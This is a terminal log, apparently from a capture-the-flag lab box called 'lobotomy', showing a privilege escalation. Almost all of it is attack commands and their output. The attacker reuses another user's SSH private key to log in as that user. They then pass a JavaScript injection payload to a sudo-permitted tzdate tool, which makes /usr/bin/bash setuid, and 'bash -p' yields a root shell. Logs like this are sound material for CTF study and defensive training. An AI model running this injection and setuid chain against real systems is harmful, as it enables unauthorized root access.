 www-data@lobotomy:/home/ETSCTF/.ssh$ ls
authorized_keys  id_ed25519  id_ed25519.pub
www-data@lobotomy:/home/ETSCTF/.ssh$ ssh -i id_ed25519 ETSCTF@localhost
The authenticity of host 'localhost (::1)' can't be established.
ED25519 key fingerprint is SHA256:CdQJlK6/1VqA5zWLtq0WFwoHOpw60Wu3oKQcTF+DJfE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Could not create directory '/var/www/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Linux lobotomy.echocity-f.com 6.1.0-26-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.112-1 (2024-09-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Nov 25 14:12:54 2024 from 10.10.0.54
ETSCTF@lobotomy:~$ id
uid=1000(ETSCTF) gid=33(www-data) groups=33(www-data)
ETSCTF@lobotomy:~$
ETSCTF@lobotomy:~$ sudo /usr/local/bin/tzdate "');''.constructor.constructor('return process')().mainModule.require('child_process').execSync('/usr/bin/chmod +s /usr/bin/bash');console.log('
"
&&
$(which bash) -p
Display current date in a given timezone
[ { 'CURDATE()': 2024-11-25T00:00:00.000Z } ]
-bash: syntax error near unexpected token `&&'
bash-5.2# id
uid=1000(ETSCTF) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-5.2#